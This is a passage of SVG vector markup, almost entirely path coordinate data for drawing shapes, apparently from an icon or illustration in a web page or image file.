0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 